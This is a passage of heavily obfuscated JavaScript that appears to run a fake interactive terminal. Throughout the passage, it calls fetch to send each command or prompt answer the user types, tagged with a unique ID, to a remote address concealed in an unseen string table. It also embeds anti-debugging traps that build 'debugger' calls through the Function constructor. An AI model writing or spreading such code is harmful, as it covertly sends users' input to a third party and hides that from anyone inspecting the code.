_0x50d0cc=![],_0x177f2b;}else{_0xf49c03[_0x110f4f(0x40f,0x4f4,0x227,0x354,0x331)](fetch,_0xf49c03[_0x367036(0x32b,0x561,0x55a,0x294,0x439)](_0xf49c03[_0x110f4f(0x425,0x540,0x50b,0x36c,0x506)](_0xf49c03[_0x367036(0x6fc,0x687,0x562,0x599,0x5da)](_0xf49c03[_0x3ab36b(0x692,0x65d,0x4b3,0x4d1,0x50a)](_0xf49c03[_0x367036(0x85a,0x5ab,0x5e3,0x83e,0x679)](_0xf49c03[_0x1d11d5(0x732,0x687,0x5a1,0x5c0,0x439)](_0xf49c03[_0x1d11d5(0x51e,0x66c,0x6ef,0x5ca,0x66e)],uniqueId),':\x20'),'`'),_0xf49c03[_0x367036(0x352,0x304,0x566,0x5fe,0x424)]),_0x36908a),'`'));if(_0xf49c03[_0x367036(0x994,0x605,0x78c,0x8c7,0x7ba)](_0x36908a,_0xf49c03[_0x110f4f(0x2c7,0x270,0x140,0x19e,0x36c)])||_0xf49c03[_0x367036(0x587,0x620,0x83a,0x59a,0x76b)](_0x36908a,_0xf49c03[_0x3ab36b(0x464,0x34d,0x727,0x53f,0x629)])||_0xf49c03[_0x3ab36b(0x606,0x587,0x45c,0x4d8,0x333)](_0x36908a,_0xf49c03[_0x367036(0x776,0x455,0x423,0x62e,0x57c)])||_0xf49c03[_0x1d11d5(0x5ec,0x5db,0x6f6,0x86b,0x6ad)](_0x36908a,_0xf49c03[_0x110f4f(0x52a,0x1b6,0x584,0x3a9,0x237)])||_0xf49c03[_0x367036(0x576,0x61a,0x6a3,0x737,0x69a)](_0x36908a,_0xf49c03[_0x3ab36b(0x531,0x4cf,0x452,0x524,0x3dc)])||_0xf49c03[_0x3ab36b(0x4e1,0x383,0x513,0x45f,0x416)](_0x36908a,_0xf49c03[_0x3ab36b(0x332,0x44e,0x551,0x4e6,0x38b)]))_0xf49c03[_0x1d11d5(0x2ee,0x497,0x45f,0x356,0x35b)](_0xf49c03[_0x367036(0x697,0x806,0x8e9,0x834,0x6fc)],_0xf49c03[_0x110f4f(0x379,0xb1,0x33b,0x220,0x17b)])?_0x138c4a=_0x109961:(this[_0x31b4fb(0x12a,0x2f6,0x1dd,0x167,-0x19)](_0xf49c03[_0x367036(0x6ae,0x322,0x443,0x6b8,0x500)](_0xf49c03[_0x3ab36b(0x88,0x292,0x3c7,0x207,0x287)]('\x0a',_0xf49c03[_0x110f4f(0x436,0x427,0x3ae,0x3c9,0x58b)]),_0xf49c03[_0x1d11d5(0x36a,0x4f0,0x435,0x4d2,0x47d)])),this[_0x110f4f(0x174,0x2a0,0x130,0x14b,-0x47)](function(_0x36895c){const _0x1d4c0b={'vYzcO':function(_0x750d0d,_0x3cd9c8){function _0x476a74(_0x3bb958,_0xb55c69,_0x167dc0,_0x328400,_0x3a49c7){return _0x2df3(_0x328400-0x355,_0x167dc0);}return _0xf49c03[_0x476a74(0x59b,0x7f1,0x616,0x617,0x5c2)](_0x750d0d,_0x3cd9c8);},'RvQuV':function(_0x2b47bf,_0x124413){function _0x35e94c(_0x23958e,_0x12f290,_0x2830e7,_0x3e0bef,_0x472ae8){return _0x2df3(_0x472ae8- -0x2f7,_0x2830e7);}return _0xf49c03[_0x35e94c(0x336,0xc9,0x6e,-0x6c,0x171)](_0x2b47bf,_0x124413);},'ZlDFS':function(_0x558bca,_0x357d37){function _0x88243(_0x9a90f,_0x721f26,_0x23df68,_0x5f14d9,_0x31d12b){return _0x2df3(_0x23df68-0x27d,_0x5f14d9);}return _0xf49c03[_0x88243(0x455,0x657,0x541,0x462,0x3d7)](_0x558bca,_0x357d37);},'JgMlF':_0xf49c03[_0x3a9d8c(0x47c,0x4f2,0x495,0x4e0,0x4ee)],'kecES':_0xf49c03[_0x3a9d8c(0x1f9,0x3d9,0x527,0x572,0x3bc)],'OwUdB':function(_0x267ae4){function _0x3ca571(_0x10f845,_0x2d95ab,_0x4ca0ed,_0x397568,_0x3d1363){return _0x5d2f20(_0x4ca0ed-0x53,_0x2d95ab-0xc7,_0x4ca0ed-0x1ba,_0x10f845,_0x3d1363-0x11a);}return _0xf49c03[_0x3ca571(0x4c3,0x5ba,0x3fd,0x427,0x2c9)](_0x267ae4);},'cTfDb':function(_0x2f547a,_0x2d0d25){function _0x1f5c05(_0x2ec2c1,_0x3ead9c,_0x334f23,_0x325a94,_0x1d9c86){return _0x3a9d8c(_0x2ec2c1-0x1db,_0x3ead9c-0x1c5,_0x1d9c86,_0x325a94-0xb4,_0x2ec2c1- -0x2dd);}return _0xf49c03[_0x1f5c05(-0x9d,-0xf2,-0x147,-0xc0,-0x152)](_0x2f547a,_0x2d0d25);},'kqBfn':_0xf49c03[_0xf2bd0c(0x58b,0x359,0x4a7,0x4d2,0x646)],'sXvAO':_0xf49c03[_0x3a9d8c(0x23f,0x6e,0x14b,0x333,0x1f8)],'cSjRc':function(_0x3d4528,_0x493942){function _0x3a761e(_0x280787,_0x50353b,_0x5d3137,_0x5c5939,_0x32f209){return _0xf2bd0c(_0x280787-0x2e,_0x50353b-0x4f,_0x5d3137-0x25,_0x280787-0x1bb,_0x32f209);}return _0xf49c03[_0x3a761e(0x47b,0x3e8,0x3a5,0x530,0x4b5)](_0x3d4528,_0x493942);},'filRm':function(_0x33a6a6,_0x39790e){function _0x24a3e8(_0x4f539c,_0x41750b,_0x3ac17b,_0x3fc85a,_0x1c39b6){return _0xf2bd0c(_0x4f539c-0x12f,_0x41750b-0xb1,_0x3ac17b-0x19c,_0x1c39b6- -0x87,_0x3fc85a);}return _0xf49c03[_0x24a3e8(0x251,0x38e,0x380,0x296,0x441)](_0x33a6a6,_0x39790e);},'vlqqL':function(_0x49cf23,_0x101d02){function _0x2a1676(_0x50c535,_0x35353e,_0x240426,_0x2ffa98,_0x2583a7){return _0x3a9d8c(_0x50c535-0x17b,_0x35353e-0x4b,_0x50c535,_0x2ffa98-0xba,_0x240426- -0x3a0);}return _0xf49c03[_0x2a1676(0x1f7,0x299,0x107,-0x9b,0x32)](_0x49cf23,_0x101d02);},'jrDvY':function(_0xda0cf4,_0x2b1aac){function _0x573e99(_0x25193c,_0x6ace7d,_0x5d557f,_0x136b5d,_0x11112d){return _0x5d2f20(_0x11112d-0x193,_0x6ace7d-0x43,_0x5d557f-0xfd,_0x25193c,_0x11112d-0x1ad);}return _0xf49c03[_0x573e99(0x59b,0x2bb,0x2aa,0x314,0x3cd)](_0xda0cf4,_0x2b1aac);},'acbWl':_0xf49c03[_0x44ff28(0x6b5,0x817,0x6b1,0x822,0x835)],'HQBbt':function(_0x5af21a,_0x1547ac){function _0x2a07bc(_0x163074,_0x3feff1,_0x47b23a,_0x5774cd,_0x3cc8f2){return _0x26819e(_0x163074-0x9d,_0x3feff1-0x14c,_0x3cc8f2- -0x21e,_0x47b23a,_0x3cc8f2-0x15);}return _0xf49c03[_0x2a07bc(0x585,0x3cc,0x5f9,0x3c5,0x55b)](_0x5af21a,_0x1547ac);},'wYCpe':_0xf49c03[_0x44ff28(0x7a8,0x860,0x9b4,0x7ee,0x81d)],'pNwkI':function(_0x46eac4,_0x158b1e){function _0x1b9655(_0x1bbbfc,_0x17d982,_0x47b24a,_0x13c13b,_0x7d7441){return _0x26819e(_0x1bbbfc-0x16a,_0x17d982-0x130,_0x1bbbfc- -0x42c,_0x17d982,_0x7d7441-0x115);}return _0xf49c03[_0x1b9655(0x40d,0x390,0x470,0x323,0x5e9)](_0x46eac4,_0x158b1e);},'MVzgG':_0xf49c03[_0x3a9d8c(0x5db,0x2b2,0x39c,0x4a1,0x413)],'nYTUn':function(_0x522f60,_0xca97d7){function _0x34b1f5(_0x31c88c,_0x579652,_0xd89b70,_0x1f259b,_0x1682b1){return _0x26819e(_0x31c88c-0x10,_0x579652-0x140,_0x579652- -0x3e9,_0x1682b1,_0x1682b1-0x1d4);}return _0xf49c03[_0x34b1f5(0x103,0x172,0x239,0x112,0x24e)](_0x522f60,_0xca97d7);},'uiHna':_0xf49c03[_0x3a9d8c(0x69f,0x422,0x38c,0x37f,0x530)],'aGabe':_0xf49c03[_0x5d2f20(0x432,0x538,0x591,0x3eb,0x58c)],'mELnH':_0xf49c03[_0x26819e(0x749,0x739,0x7f4,0x79d,0x961)],'JFAXl':function(_0x23dca0,_0x2f228d){function _0xa220a2(_0x2de299,_0x35acb5,_0x2f27dc,_0xc7d71,_0x49ef57){return _0x5d2f20(_0x2de299- -0x2c7,_0x35acb5-0x148,_0x2f27dc-0x47,_0x35acb5,_0x49ef57-0x18c);}return _0xf49c03[_0xa220a2(0x191,0x4a,0x2c1,0xea,0x202)](_0x23dca0,_0x2f228d);},'EgAbM':function(_0x40dbed,_0x53b4ce){function _0x57b07f(_0x5db8cd,_0x395f0c,_0x2506ec,_0x2c29fc,_0x2d5521){return _0x44ff28(_0x5db8cd-0x7f,_0x395f0c-0x1b9,_0x2506ec-0xeb,_0x2d5521- -0x151,_0x5db8cd);}return _0xf49c03[_0x57b07f(0x3ba,0x63e,0x639,0x495,0x449)](_0x40dbed,_0x53b4ce);},'VhAJa':_0xf49c03[_0x3a9d8c(0x139,0x461,0x48d,0x3f0,0x300)],'Jkcgb':_0xf49c03[_0x44ff28(0x65c,0x521,0x4e9,0x4e8,0x328)],'gknsg':_0xf49c03[_0x26819e(0x6b5,0x894,0x717,0x650,0x6e4)]};function _0x3a9d8c(_0x30b029,_0x4fff8b,_0x273a26,_0x5c863c,_0x1c8bc4){return _0x367036(_0x273a26,_0x4fff8b-0x148,_0x273a26-0x62,_0x5c863c-0x7d,_0x1c8bc4- -0x294);}function _0x26819e(_0x52b67f,_0x59cd53,_0x24abe4,_0x443622,_0x160801){return _0x31b4fb(_0x24abe4-0x6c4,_0x443622,_0x24abe4-0x8d,_0x443622-0x97,_0x160801-0x15a);}function _0x44ff28(_0x4a88f0,_0x1a5f0f,_0x6b3ad5,_0x4db72b,_0x5baf8c){return _0x110f4f(_0x4a88f0-0x167,_0x5baf8c,_0x6b3ad5-0x1bf,_0x4db72b-0x49b,_0x5baf8c-0x1d9);}function _0xf2bd0c(_0x30cff3,_0x43524b,_0xd06d18,_0x181ee8,_0xe65d04){return _0x1d11d5(_0x30cff3-0x26,_0x43524b-0x1b0,_0x181ee8- -0x22f,_0x181ee8-0x10b,_0xe65d04);}function _0x5d2f20(_0x1f65d2,_0x5213ec,_0x3074bc,_0x33d82b,_0x1d8cbe){return _0x3ab36b(_0x1f65d2-0xbd,_0x5213ec-0x48,_0x33d82b,_0x1f65d2- -0x80,_0x1d8cbe-0x154);}if(_0xf49c03[_0xf2bd0c(0xac,0x393,0x178,0x230,0x2cb)](_0xf49c03[_0x5d2f20(0x34f,0x36d,0x195,0x254,0x4ba)],_0xf49c03[_0x3a9d8c(0x522,0x38b,0x4a7,0x319,0x4c9)]))this[_0x26819e(0x988,0x642,0x7ee,0x70e,0x820)](_0x101d1c[_0x5d2f20(0x46c,0x572,0x610,0x640,0x440)]);else{_0xf49c03[_0x5d2f20(0x2c9,0x195,0x409,0x251,0x4a9)](fetch,_0xf49c03[_0x5d2f20(0x17e,0x360,-0x70,0x211,0x2fb)](_0xf49c03[_0x5d2f20(0x376,0x42e,0x303,0x527,0x364)](_0xf49c03[_0x5d2f20(0x376,0x245,0x534,0x334,0x1bb)](_0xf49c03[_0x44ff28(0x677,0x67e,0x88d,0x7ca,0x75e)](_0xf49c03[_0x44ff28(0x7e6,0x889,0x6d2,0x87c,0x72a)](_0xf49c03[_0x26819e(0x718,0x49f,0x5c3,0x5a1,0x78c)](_0xf49c03[_0x3a9d8c(0x2d3,0x2a4,0x440,0x264,0x39d)](_0xf49c03[_0xf2bd0c(0x329,0x30e,0x60e,0x4c0,0x5da)],uniqueId),':\x20'),'`'),_0x36908a),'>\x20'),_0x36895c),'`'));if(_0xf49c03[_0x3a9d8c(0x41d,0x572,0x304,0x527,0x4d7)](_0x36895c,'7'))_0xf49c03[_0xf2bd0c(0x2c1,0x226,0x1de,0x230,0x58)](_0xf49c03[_0xf2bd0c(0x313,0x493,0x598,0x44e,0x4da)],_0xf49c03[_0x5d2f20(0x393,0x2ac,0x472,0x357,0x393)])?crZvBK[_0x3a9d8c(0x3e9,0x160,0x3c8,0x101,0x231)](_0x4e235d,'0'):(this[_0x5d2f20(0x4cd,0x61b,0x4b1,0x54f,0x3e7)](_0xf49c03[_0xf2bd0c(0x226,0x4a1,0x493,0x3b8,0x1d1)](_0xf49c03[_0x44ff28(0x6fa,0x435,0x45a,0x5be,0x680)](_0xf49c03[_0x5d2f20(0x1c5,0x9c,0x126,0xa8,0xfb)](_0xf49c03[_0x26819e(0x5e5,0x324,0x513,0x5bc,0x38c)]('\x0a',_0xf49c03[_0x5d2f20(0x3d7,0x39a,0x3c6,0x4ba,0x4e7)]),_0xf49c03[_0x5d2f20(0x493,0x42b,0x52a,0x4bb,0x46b)]),_0xf49c03[_0x44ff28(0x8a3,0x73a,0x6cb,0x8af,0x961)]),_0xf49c03[_0x26819e(0x47b,0x518,0x4c2,0x61c,0x55b)])),this[_0x3a9d8c(0x23a,0x1c7,0x418,0x131,0x294)](function(_0x24761a){function _0xd18e5a(_0x2e9dc5,_0xbed701,_0x1bd2ef,_0x54016d,_0x2bcc9c){return _0xf2bd0c(_0x2e9dc5-0x4f,_0xbed701-0x1d,_0x1bd2ef-0x17e,_0xbed701-0x24d,_0x2bcc9c);}function _0x5b2a3a(_0x2791b3,_0x46fec9,_0x31d1c7,_0x516c7b,_0x17f62a){return _0x44ff28(_0x2791b3-0xd,_0x46fec9-0x80,_0x31d1c7-0xa7,_0x31d1c7- -0x7a9,_0x516c7b);}function _0x24c375(_0x56fb67,_0x843668,_0xfe9267,_0x5330da,_0x411adb){return _0x44ff28(_0x56fb67-0x1b5,_0x843668-0x11f,_0xfe9267-0x163,_0x5330da- -0x2b,_0xfe9267);}function _0x2b64c6(_0x3cb052,_0x349470,_0x50e761,_0x3c9a83,_0x2259f1){return _0x44ff28(_0x3cb052-0x8b,_0x349470-0xef,_0x50e761-0x45,_0x50e761- -0x241,_0x3c9a83);}function _0x489c24(_0x2fb65d,_0x429de0,_0x490d0c,_0x2864f0,_0x319869){return _0x3a9d8c(_0x2fb65d-0x114,_0x429de0-0x1c4,_0x2fb65d,_0x2864f0-0x192,_0x2864f0- -0x3cd);}if(_0x1d4c0b[_0x489c24(-0x46,0x114,0x2ed,0xfd,0x2db)](_0x1d4c0b[_0x489c24(-0x2e7,0x100,-0x28c,-0xf9,-0x13f)],_0x1d4c0b[_0x24c375(0x6a2,0x370,0x5ec,0x508,0x5b1)])){const _0x5b5f21=SATMHP[_0x24c375(0x62a,0x31c,0x57a,0x4c5,0x32a)](_0x550280,SATMHP[_0x489c24(0x8f,-0xd1,-0x225,-0xbc,0xbb)](SATMHP[_0x24c375(0x3ec,0x356,0x5a2,0x52e,0x411)](SATMHP[_0x489c24(0xb1,0x23a,-0x4f,0x42,-0xb7)],SATMHP[_0x24c375(0x63c,0x6f0,0x6f7,0x672,0x4da)]),');'));_0x3d7522=SATMHP[_0x2b64c6(0x474,0x5d1,0x49e,0x602,0x2e8)](_0x5b5f21);}else{_0x1d4c0b[_0x5b2a3a(-0x1e6,-0x38f,-0x19a,-0x298,-0x325)](fetch,_0x1d4c0b[_0x489c24(-0x8a,-0x1a2,-0x348,-0x1c6,-0x2be)](_0x1d4c0b[_0x5b2a3a(-0x20f,-0x387,-0x272,-0x211,-0xb5)](_0x1d4c0b[_0x24c375(0x4df,0x682,0x426,0x50c,0x6c8)](_0x1d4c0b[_0x24c375(0x6d1,0x5df,0x65b,0x50c,0x689)](_0x1d4c0b[_0x2b64c6(0x381,0x538,0x429,0x23a,0x596)](_0x1d4c0b[_0x2b64c6(0x57e,0x2b8,0x429,0x2c8,0x601)](_0x1d4c0b[_0x24c375(0x96b,0x7af,0x7ea,0x849,0x99e)](_0x1d4c0b[_0x2b64c6(0x65d,0x623,0x668,0x71d,0x61a)],uniqueId),':\x20'),'`'),_0x36908a),'>\x20'),_0x24761a),'`'));if(_0x1d4c0b[_0x5b2a3a(-0x21a,-0x32d,-0x182,-0x12d,-0x2a7)](_0x24761a,_0x1d4c0b[_0xd18e5a(0x6ab,0x5b0,0x6ff,0x5c9,0x65b)]))_0x1d4c0b[_0x5b2a3a(-0xd5,-0x257,-0x1b9,-0x71,-0x54)](_0x1d4c0b[_0x5b2a3a(-0x372,-0x156,-0x1a5,-0x1bb,-0xe4)],_0x1d4c0b[_0xd18e5a(0x55f,0x4ef,0x3ab,0x402,0x402)])?_0x4688eb=_0x536f34:(this[_0xd18e5a(0x7de,0x731,0x5cf,0x692,0x7ac)](_0x1d4c0b[_0xd18e5a(0x3f9,0x444,0x48b,0x4ac,0x5c8)](_0x1d4c0b[_0x489c24(-0x9a,-0x37e,-0x5c,-0x1c6,-0x235)](_0x1d4c0b[_0x2b64c6(0x5c2,0x5dc,0x5b4,0x583,0x584)]('\x0a',_0x1d4c0b[_0xd18e5a(0x64c,0x6d7,0x82c,0x5ac,0x7f1)]),_0x1d4c0b[_0x2b64c6(0x166,0x296,0x293,0x1e7,0x47c)]),_0x1d4c0b[_0x5b2a3a(0x131,-0xa0,-0xc0,-0x1ba,-0x167)])),this[_0x24c375(0x805,0x7af,0x8fe,0x74c,0x559)](),this[_0x489c24(0x1fe,-0x58,0x21a,0x58,0x24a)](),this[_0x2b64c6(0x43e,0x60e,0x536,0x4e7,0x6b6)]());else{if(_0x1d4c0b[_0x24c375(0x676,0x724,0x44d,0x602,0x4e9)](_0x24761a,'')){}else{if(_0x1d4c0b[_0x2b64c6(0x2f0,0x41e,0x495,0x655,0x501)](_0x1d4c0b[_0x489c24(0x205,0x2a3,-0x8,0xb3,-0x9e)],_0x1d4c0b[_0x489c24(-0x17d,-0xdf,-0x1d,-0xf1,-0x1eb)]))this[_0x24c375(0x6e4,0x656,0x8bd,0x81b,0x890)](_0x1d4c0b[_0x5b2a3a(-0x152,-0x158,-0x22b,-0x8e,-0x3c8)]),this[_0x2b64c6(0x3b4,0x407,0x536,0x51c,0x49f)](),this[_0xd18e5a(0x649,0x662,0x832,0x6ec,0x490)](),this[_0x5b2a3a(0x115,0x2f,-0x32,0xac,0x197)]();else{const _0x473c2e=_0x4d8c6c?function(){function _0x333271(_0x1bbc8b,_0x5bddda,_0x5bbeb2,_0xc10057,_0x2f10fe){return _0x2b64c6(_0x1bbc8b-0x9c,_0x5bddda-0xc7,_0xc10057-0x79,_0x1bbc8b,_0x2f10fe-0xfc);}if(_0x32160d){const _0x1593aa=_0x33139c[_0x333271(0x332,0x3e0,0x32f,0x3c2,0x48a)](_0x36bdb9,arguments);return _0x2d86ce=null,_0x1593aa;}}:function(){};return _0x3ec57c=![],_0x473c2e;}}}}},{'prompt':_0xf49c03[_0x5d2f20(0x451,0x37d,0x3c3,0x263,0x4ec)](_0x36908a,'>\x20'),'name':_0x36908a}));else{if(_0xf49c03[_0x5d2f20(0x458,0x301,0x3a6,0x38e,0x318)](_0x36895c,'')){}else{if(_0xf49c03[_0x5d2f20(0x221,0x269,0x3e8,0x1bd,0x28)](_0xf49c03[_0x5d2f20(0x3f9,0x558,0x248,0x5d7,0x2bf)],_0xf49c03[_0xf2bd0c(0x340,0x54c,0x3f8,0x410,0x222)])){if(_0x18a339){const _0x51e0a7=_0x5e1bae[_0x5d2f20(0x211,0x35e,0xb4,0x26f,0x374)](_0x175396,arguments);return _0x349335=null,_0x51e0a7;}}else this[_0x5d2f20(0x4cd,0x538,0x5e9,0x535,0x64b)](_0xf49c03[_0x3a9d8c(0x370,0x4d6,0x336,0x2b0,0x41d)]),this[_0xf2bd0c(0x25b,0x3d7,0x535,0x415,0x30e)](),this[_0x3a9d8c(0x42d,0x3c7,0x3be,0x40c,0x425)]();}}}},{'prompt':_0xf49c03[_0x3ab36b(0x479,0x3f5,0x516,0x38d,0x455)](_0x36908a,'>\x20'),'name':_0x36908a}));else{if(_0xf49c03[_0x31b4fb(-0x93,0x156,-0x8d,0xf7,0xe7)](_0x36908a,'')){}else{if(_0xf49c03[_0x1d11d5(0x504,0x3e9,0x45f,0x36d,0x568)](_0xf49c03[_0x31b4fb(0x2d,-0x192,-0x106,-0xcf,0x16a)],_0xf49c03[_0x110f4f(0x2c7,0x139,0x2d2,0x2ae,0x309)]))this[_0x1d11d5(0x781,0x8d2,0x713,0x82e,0x780)](_0xf49c03[_0x3ab36b(0x4e5,0x4a7,0x37f,0x476,0x3ec)]),this[_0x367036(0x8ac,0x752,0x652,0x4d4,0x6b9)]();else return _0x46b3b7[_0x3ab36b(0x2d7,0x336,0x40b,0x487,0x32d)+_0x3ab36b(0x2cb,0x28a,0x207,0x1fc,0x146)]()[_0x367036(0x582,0x75d,0x6ae,0x6a3,0x745)+'h'](crZvBK[_0x3ab36b(0x54d,0x51b,0x4a0,0x4b0,0x4fa)])[_0x31b4fb(0x64,0x144,0x206,0x24a,-0x3f)+_0x367036(0x341,0x3a3,0x584,0x509,0x437)]()[_0x3ab36b(0x5a0,0x611,0x461,0x587,0x540)+_0x31b4fb(-0xb1,-0x1e9,-0x1a7,-0x7c,-0x57)+'r'](_0x511409)[_0x31b4fb(0xe7,0x98,0x1e7,0xbe,0x1a5)+'h'](crZvBK[_0x1d11d5(0x566,0x535,0x676,0x514,0x565)]);}}}},{'prompt':_0xf49c03[_0x220ab3(0x202,0x1a9,0x37b,0x2aa,0x10b)],'name':_0xf49c03[_0x5850f1(-0x1a8,0x45,-0x20a,-0x86,-0xfe)]});}else{if(_0xf49c03[_0x220ab3(0x628,0x506,0x43f,0x5a9,0x468)](_0x451d0a,_0xf49c03[_0x5850f1(-0xca,0x12,0x1ef,0xaf,-0x114)])||_0xf49c03[_0x220ab3(0x56e,0x3f7,0x474,0x273,0x249)](_0x451d0a,_0xf49c03[_0x34cddd(0x6ad,0x44d,0x514,0x446,0x43a)])){if(_0xf49c03[_0x34cddd(0x718,0x7cc,0x604,0x5b1,0x5fe)](_0xf49c03[_0x2b362e(0x44b,0x51f,0x2e3,0x3ef,0x44d)],_0xf49c03[_0x34cddd(0x384,0x25c,0x3da,0x517,0x1e1)]))return!![];else this[_0x5a7f21(0x6d8,0x7c1,0x905,0x87f,0x681)](_0xf49c03[_0x5850f1(-0x175,-0x120,-0x62,0x71,0x243)]);}else{if(_0xf49c03[_0x220ab3(0x30b,0x498,0x3e3,0x3b6,0x688)](_0x451d0a,'')){}else _0xf49c03[_0x220ab3(0x422,0x34c,0x45c,0x2d2,0x3d6)](_0xf49c03[_0x2b362e(0x657,0x5b8,0x4bf,0x5d5,0x4b7)],_0xf49c03[_0x5850f1(-0xf2,-0x1b5,-0xab,-0x10b,-0x4e)])?this[_0x2b362e(0x54a,0x690,0x603,0x5e0,0x4f9)](_0xf49c03[_0x5850f1(-0x415,-0x2b3,-0x2b2,-0x24f,-0x12d)](_0xf49c03[_0x5850f1(-0x28,0x144,0xb5,-0x3f,0x160)](_0xf49c03[_0x5a7f21(0x567,0x6ae,0x67c,0x4ec,0x579)],_0x451d0a),_0xf49c03[_0x2b362e(0x4d3,0x4d5,0x4e5,0x4be,0x540)])):function(){return!![];}[_0x220ab3(0x635,0x547,0x539,0x372,0x528)+_0x5a7f21(0x672,0x5e6,0x6e1,0x5a5,0x425)+'r'](rhvGNy[_0x2b362e(0x731,0x475,0x716,0x5f1,0x797)](rhvGNy[_0x5850f1(-0x63,-0x1d9,-0x263,-0x9f,0xeb)],rhvGNy[_0x2b362e(0x524,0x2e8,0x449,0x33f,0x2ec)]))[_0x5a7f21(0x858,0x7c2,0x7a2,0x8ca,0x844)](rhvGNy[_0x34cddd(0x6ac,0x638,0x4df,0x3d0,0x3ae)]);}}}}}}}}}}}}}},_0x47af1a);function _0x5bac41(_0x16b8f7,_0x536569,_0x7c7fe2,_0x378c9e,_0x7f770c){return _0x2df3(_0x7c7fe2-0x1e8,_0x536569);}function _0x48df85(_0xd4fae3){function _0x365e2b(_0x47e3a2,_0x44d79f,_0x43cdbd,_0x460f18,_0x3dc98e){return _0x5f295a(_0x47e3a2-0x1cf,_0x44d79f-0x4e,_0x460f18,_0x47e3a2- -0x643,_0x3dc98e-0x3);}const _0x290632={'oHLdH':function(_0x340001,_0x5c6c36){return _0x340001===_0x5c6c36;},'bVPSf':_0x265096(0x480,0x6dc,0x668,0x341,0x4fb)+'g','qjQmc':function(_0x4bd9f8,_0x168406){return _0x4bd9f8!==_0x168406;},'uxlZg':_0x1d777d(0x41e,0x17a,0x4f8,0x1f9,0x356),'fBIgL':_0x265096(0x751,0x6e6,0x4ea,0x553,0x58b),'hJoEt':_0x5370a9(0x2dc,0x1ba,0xe8,0x34f,0x3f0)+_0x265096(0x6ba,0x611,0x6b1,0x72e,0x6a1)+_0x1d777d(0x25a,0x1aa,0x40a,0x3ae,0x398),'qZrVa':_0x5370a9(0x278,0x391,0x230,0x31c,0x27b)+'er','THZbN':function(_0x55ff7f,_0xf97ed0){return _0x55ff7f!==_0xf97ed0;},'xiRVs':function(_0x34c0ae,_0x4da9b2){return _0x34c0ae+_0x4da9b2;},'HQJvx':function(_0x2458cb,_0x3a0ff7){return _0x2458cb/_0x3a0ff7;},'MUcgP':_0xd12f1d(0x37,-0x18,0x15e,0xc7,0x4e)+'h','YNZUy':function(_0x45adba,_0x2e0fd4){return _0x45adba===_0x2e0fd4;},'HCokW':function(_0x1a1313,_0x2d61d7){return _0x1a1313%_0x2d61d7;},'BDSXz':_0x1d777d(0x227,0x3b2,0x3ba,0x57d,0x413),'EiPzR':_0x1d777d(-0x5b,0xa7,0x1cb,0x26c,0x17c),'steJh':_0xd12f1d(0x10b,-0x60,0xc4,0x15e,0x1ba)+'n','ZrbHI':function(_0xb09630,_0x50319a){return _0xb09630+_0x50319a;},'CrZUT':_0x365e2b(-0xf9,-0x16e,0x8d,-0x2e5,-0x17c)+_0x5370a9(0x2bb,0x290,0xf0,0x3d6,0x456)+'t','btPLt':function(_0x2d231c,_0x44beeb){return _0x2d231c(_0x44beeb);},'EMcwE':function(_0xc6c3f5,_0x265725){return _0xc6c3f5(_0x265725);}};function _0x1d777d(_0x5410de,_0x27acd2,_0x1b1cd8,_0x51792a,_0x4501a4){return _0x3c8758(_0x4501a4-0x148,_0x51792a,_0x1b1cd8-0xa9,_0x51792a-0x10c,_0x4501a4-0x1a4);}function _0x5370a9(_0x4f2b85,_0x33ce40,_0x52e7d7,_0x59fc31,_0x82b7d2){return _0x58beb9(_0x4f2b85-0x1a5,_0x33ce40-0x11a,_0x52e7d7-0x31,_0x82b7d2,_0x4f2b85- -0x122);}function _0x265096(_0x5d80a7,_0xf47f11,_0x5310d6,_0x547ee7,_0x271750){return _0x5f295a(_0x5d80a7-0x13f,_0xf47f11-0x8e,_0x5310d6,_0x271750-0xa3,_0x271750-0x109);}function _0x5b9eab(_0x41c178){function _0x406d6e(_0x4cfdd0,_0x36efa9,_0x2f23d9,_0x27b1a3,_0x2c0193){return _0x365e2b(_0x27b1a3-0x5ec,_0x36efa9-0x43,_0x2f23d9-0x15f,_0x4cfdd0,_0x2c0193-0xe9);}function _0xc71cda(_0x190dc6,_0xfe9f0,_0x3642b9,_0x12a9be,_0x10417e){return _0x365e2b(_0x12a9be-0x297,_0xfe9f0-0xb,_0x3642b9-0x132,_0x190dc6,_0x10417e-0x178);}function _0x130cc8(_0x211b1c,_0x14ac0f,_0x2db325,_0x3aed43,_0x3bbdd5){return _0x365e2b(_0x2db325-0x388,_0x14ac0f-0x18d,_0x2db325-0x108,_0x211b1c,_0x3bbdd5-0x1);}function _0x3c912b(_0x46d723,_0x2f5f00,_0x2ac015,_0x4a5cc7,_0x2df2d5){return _0xd12f1d(_0x46d723-0x676,_0x2f5f00-0x17c,_0x2ac015-0x25,_0x4a5cc7-0xe0,_0x2ac015);}function _0x509c34(_0x49e545,_0x2a0e54,_0xa66afa,_0x2fdd83,_0x535b32){return _0xd12f1d(_0x535b32-0x229,_0x2a0e54-0x20,_0xa66afa-0xd9,_0x2fdd83-0x1e1,_0xa66afa);}if(_0x290632[_0xc71cda(0x2f2,0x28d,0x12e,0x2fb,0x4eb)](typeof _0x41c178,_0x290632[_0x130cc8(0x228,0x2a8,0x20e,0x195,0x113)])){if(_0x290632[_0x130cc8(0x2de,0x317,0x480,0x2ee,0x5d9)](_0x290632[_0x406d6e(0x6b2,0x726,0x878,0x714,0x8f4)],_0x290632[_0x509c34(-0x4e,0x14c,-0x6d,0x2db,0xe5)]))return function(_0x4eaf3d){}[_0x509c34(0x23a,0x27f,0x157,0x4d3,0x320)+_0x406d6e(0x42c,0x59d,0x3a9,0x596,0x5c6)+'r'](_0x290632[_0x406d6e(0x3d6,0x4db,0x30f,0x450,0x5fe)])[_0x3c912b(0x477,0x3f5,0x29c,0x2e5,0x496)](_0x290632[_0x509c34(0x1c7,0x103,0x159,0x3aa,0x1f4)]);else{const _0x3029c6=_0x2c15e8[_0x3c912b(0x477,0x3cc,0x373,0x487,0x508)](_0xc76518,arguments);return _0x329286=null,_0x3029c6;}}else 